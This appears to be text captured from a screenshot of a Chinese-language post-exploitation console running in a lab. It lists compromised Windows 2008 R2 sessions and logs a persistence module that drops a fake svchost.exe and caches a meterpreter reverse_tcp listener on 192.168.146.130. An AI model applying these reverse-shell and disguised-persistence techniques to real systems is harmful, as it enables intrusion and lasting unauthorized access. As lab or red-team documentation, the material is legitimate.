 192.168.146.11 几秒前 19 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.11 几秒前 21 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.12 几秒前 6 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
192.168.146.12 几秒前 7 192.168.146.12 1 x86 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空
1 分钟前 Windows自守护Session 192.168.146.11
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"} 缓存监听: true
[+] 模块执行成功
[+] EXE路径: C:\ProgramData\MXKKgPXOIC\svchost.exe
[+] 监听配置已缓存
发送消息 清空
几秒前 删除权限成功 SID: 20
2 分钟前 模块: Windows自守护Session SID: 19 执行完成
2 分钟前 模块: Windows自守护Session SID: 19 开始执行